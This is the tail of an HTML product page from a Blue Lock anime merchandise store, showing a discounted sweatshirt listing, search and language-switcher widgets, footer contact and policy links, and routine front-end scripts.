            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="168">
    <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-pullover-sweatshirt-rb2104-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/452/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Yoichi Isagi Pullover Sweatshirt RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-pullover-sweatshirt-rb2104-6" class="capitalize hover:underline leading-3">Blue Lock Yoichi Isagi Pullover Sweatshirt RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;jIokIaL0mV3LkvcIvQk8&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ba9af4385e335e8dad30edc5814d9b37bf2700227609bee40c2e2e1fa52fa972&quot;}" wire:effects="[]" wire:id="jIokIaL0mV3LkvcIvQk8" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelockofficial.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelockofficial.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;8211 N Ervay St, Dallas, TX 75201, US<br /><strong>Our Warehouse</strong>: No. 231, Yangqiao Middle Road, Changchun City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelockofficial.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a variety of products that are designed by world-class designers. These are not only to show your unique style. We are passionate about celebrating creativity, and providing high quality products.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelockofficial.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelockofficial.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelockofficial.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-10T04:23:53.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-10T04:23:53.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelockofficial.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelockofficial.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelockofficial.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelockofficial.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
